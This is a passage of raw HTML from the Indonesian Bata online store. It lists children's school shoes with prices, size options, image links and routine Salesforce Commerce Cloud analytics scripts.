        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2021_5816546 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2021_5816546"
                data-name="Sepatu Sekolah Anak Safira"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2021_5816546">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2021_5816546"
        data-analytics-product-id="540M_2021_5816546"
        href="/id/%5Bproduksi-lokal%5D-sneakers-wanita-skech-walk-540M_AR5815463104C.html?dwvar_540M__AR5815463104C_color=BLACK"
        aria-labelledby="brand-540M_2021_5816546 product-540M_2021_5816546-name product-540M_2021_5816546-price">
        <div class="cc-tile-product-name" id="product-540M_2021_5816546-name">
            Sepatu Sekolah Anak Safira
        </div>
        <span class="sr-only" id="product-540M_2021_5816546-price">
            
                Harga Rp 399,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="399900.00">
            
                <div class="format-price-layout">
                    
                    Rp 399,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">NORTH STAR</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sekolah Anak Safira</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/%5Bproduksi-lokal%5D-sneakers-wanita-skech-walk-540M_AR5815463104C.html?dwvar_540M__AR5815463104C_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5815463104C_color=BLACK&amp;dwvar_540M__AR5815463104C_id_sizecode_c=030&amp;pid=540M_AR5815463104C&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2021_5816546" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2021_5816546_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/%5Bproduksi-lokal%5D-sneakers-wanita-skech-walk-540M_AR5815463104C.html?dwvar_540M__AR5815463104C_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5815463104C_color=BLACK&amp;dwvar_540M__AR5815463104C_id_sizecode_c=050&amp;pid=540M_AR5815463104C&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2021_5816546" title="38"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2021_5816546_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/%5Bproduksi-lokal%5D-sneakers-wanita-skech-walk-540M_AR5815463104C.html?dwvar_540M__AR5815463104C_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5815463104C_color=BLACK&amp;dwvar_540M__AR5815463104C_id_sizecode_c=060&amp;pid=540M_AR5815463104C&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2021_5816546" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2021_5816546_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/%5Bproduksi-lokal%5D-sneakers-wanita-skech-walk-540M_AR5815463104C.html?dwvar_540M__AR5815463104C_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5815463104C_color=BLACK&amp;dwvar_540M__AR5815463104C_id_sizecode_c=070&amp;pid=540M_AR5815463104C&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2021_5816546" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2021_5816546_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2021_5816546"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2021_5816546"
    data-name="Sepatu Sekolah Anak Safira"
    data-id="540M_2021_5816546"
    data-dimension1="540M_AR5815463104C"
    data-dimension2="5816546"
    data-dimension3="540M_2021_5816546"
    data-price="399900.00"
    data-brand="NORTH STAR"
    data-category="ID_Kids_School"
    data-description="North Star kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/%5Bproduksi-lokal%5D-sneakers-wanita-skech-walk-540M_AR5815463104C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/sepatu-sekolah/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw052e11d8/images/tile/5816546_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Sepatu Sekolah"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>

    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2022_3816545 tile_540M_2022_3816545_9 cc-column-tile" >
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '540M_2022_3816545',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Kids_School';
	cq_params.refinements = '[{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Kids_School\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'top-sellers';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Kids_School\"}]';
		search_params.sort = 'top-sellers';
		search_params.imageUUID = '';
		search_params.searchID = '91a59861-b0ca-4da7-bd0e-d6382b5a140a';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Kids_School", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_3816545", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_3816545">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="a928f9f694d338b480407a207d" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-sekolah-anak-knitt-540M_ST3815453002C.html?dwvar_540M__ST3815453002C_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_3816545" aria-label="Sepatu Sekolah Anak Knitt">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2d607c5e/images/tile/3816545_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2d607c5e/images/tile/3816545_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2d607c5e/images/tile/3816545_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2d607c5e/images/tile/3816545_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2d607c5e/images/tile/3816545_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2d607c5e/images/tile/3816545_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2d607c5e/images/tile/3816545_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2d607c5e/images/tile/3816545_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2d607c5e/images/tile/3816545_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2d607c5e/images/tile/3816545_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2d607c5e/images/tile/3816545_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2d607c5e/images/tile/3816545_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2d607c5e/images/tile/3816545_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Knitt"
        title="Sepatu Sekolah Anak Knitt"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw94cb4330/images/tile/3816545_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw94cb4330/images/tile/3816545_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw94cb4330/images/tile/3816545_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw94cb4330/images/tile/3816545_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw94cb4330/images/tile/3816545_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw94cb4330/images/tile/3816545_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw94cb4330/images/tile/3816545_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw94cb4330/images/tile/3816545_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw94cb4330/images/tile/3816545_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw94cb4330/images/tile/3816545_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw94cb4330/images/tile/3816545_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw94cb4330/images/tile/3816545_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw94cb4330/images/tile/3816545_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Knitt"
        title="Sepatu Sekolah Anak Knitt"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_3816545 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_3816545"
                data-name="Sepatu Sekolah Anak Knitt"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_3816545">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_3816545"
        data-analytics-product-id="540M_2022_3816545"
        href="/id/sepatu-sekolah-anak-knitt-540M_ST3815453002C.html?dwvar_540M__ST3815453002C_color=BLACK"
        aria-labelledby="brand-540M_2022_3816545 product-540M_2022_3816545-name product-540M_2022_3816545-price">
        <div class="cc-tile-product-name" id="product-540M_2022_3816545-name">
            Sepatu Sekolah Anak Knitt
        </div>
        <span class="sr-only" id="product-540M_2022_3816545-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">B-FIRST</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sekolah Anak Knitt</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sekolah-anak-knitt-540M_ST3815453002C.html?dwvar_540M__ST3815453002C_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ST3815453002C_color=BLACK&amp;dwvar_540M__ST3815453002C_id_sizecode_b=110&amp;pid=540M_ST3815453002C&amp;sizeSelected=29"
                                        data-classtorefresh="tile_540M_2022_3816545" title="29"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="540M_2022_3816545_110"
                                        role="button"
                                        aria-label="Pilih ukuran 29">
                                        29
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sekolah-anak-knitt-540M_ST3815453002C.html?dwvar_540M__ST3815453002C_color=130" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ST3815453002C_color=BLACK&amp;dwvar_540M__ST3815453002C_id_sizecode_b=130&amp;pid=540M_ST3815453002C&amp;sizeSelected=31"
                                        data-classtorefresh="tile_540M_2022_3816545" title="31"
                                        data-size="130"
                                        tabindex="0"
                                        data-vg-id="540M_2022_3816545_130"
                                        role="button"
                                        aria-label="Pilih ukuran 31">
                                        31
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sekolah-anak-knitt-540M_ST3815453002C.html?dwvar_540M__ST3815453002C_color=020" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ST3815453002C_color=BLACK&amp;dwvar_540M__ST3815453002C_id_sizecode_b=020&amp;pid=540M_ST3815453002C&amp;sizeSelected=33"
                                        data-classtorefresh="tile_540M_2022_3816545" title="33"
                                        data-size="020"
                                        tabindex="0"
                                        data-vg-id="540M_2022_3816545_020"
                                        role="button"
                                        aria-label="Pilih ukuran 33">
                                        33
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_3816545"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_3816545"
    data-name="Sepatu Sekolah Anak Knitt"
    data-id="540M_2022_3816545"
    data-dimension1="540M_ST3815453002C"
    data-dimension2="3816545"
    data-dimension3="540M_2022_3816545"
    data-price="299900.00"
    data-brand="B-FIRST"
    data-category="ID_Kids_School"
    data-description="Bata footwear for school collection are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection. B-first, Bata, North Star, Bubblegummers &ndash; Bata brand collection will ensure your children feet will be fresh all day. With breathable upper and comfort insole.

Bata for school is perfect for every occasion. These collection will make your children appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/sepatu-sekolah-anak-knitt-540M_ST3815453002C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/sepatu-sekolah/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2d607c5e/images/tile/3816545_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Sepatu Sekolah"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>

    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2022_4096683 tile_540M_2022_4096683_10 cc-column-tile" >
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '540M_2022_4096683',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Kids_School';
	cq_params.refinements = '[{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Kids_School\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'top-sellers';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Kids_School\"}]';
		search_params.sort = 'top-sellers';
		search_params.imageUUID = '';
		search_params.searchID = '91a59861-b0ca-4da7-bd0e-d6382b5a140a';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Kids_School", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_4096683", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_4096683">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="338842cb73b789d8ec974ff840" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-sekolah-anak-vamper-full-black-540M_ST4096833203C.html?dwvar_540M__ST4096833203C_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_4096683" aria-label="Sepatu Sekolah Anak Vamper Full Black">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb851d62c/images/tile/4096683_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb851d62c/images/tile/4096683_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb851d62c/images/tile/4096683_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb851d62c/images/tile/4096683_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb851d62c/images/tile/4096683_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb851d62c/images/tile/4096683_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb851d62c/images/tile/4096683_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb851d62c/images/tile/4096683_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb851d62c/images/tile/4096683_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb851d62c/images/tile/4096683_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb851d62c/images/tile/4096683_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb851d62c/images/tile/4096683_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb851d62c/images/tile/4096683_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Vamper Full Black"
        title="Sepatu Sekolah Anak Vamper Full Black"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
